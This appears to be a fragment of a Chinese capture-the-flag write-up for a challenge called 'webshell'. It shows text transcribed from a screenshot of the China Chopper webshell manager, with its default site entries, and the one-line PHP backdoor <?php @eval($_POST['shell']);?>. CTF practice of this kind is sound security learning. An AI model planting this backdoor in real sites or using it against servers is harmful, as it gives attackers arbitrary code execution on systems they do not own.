 题目
webshell
不安全 | 111.198.29.45:46800
应用 Gmail unfiled 英语 学习 工具 网络安全实验室|网...
首页
星期日 2020-03-22 二月廿九
.NET http://www.maicaidao.com/server.asp c... 127.0.0.1 <T>ADO</T... 2020-02-14 22:07:36
ASP http://www.maicaidao.com/server.aspx c... 127.0.0.1 <T>ADO</T... 2018-11-24 11:39:57
PHP http://www.maicaidao.com/server.php c... 127.0.0.1 <T>MYSQL<... 2018-11-24 11:39:57
站点类别
默认类别
Type1
菜刀@20160622@caidao.conf
0.默认类别(4)
<?php @eval($_POST['shell']);?>
https://blog.csdn.net/qq_38969294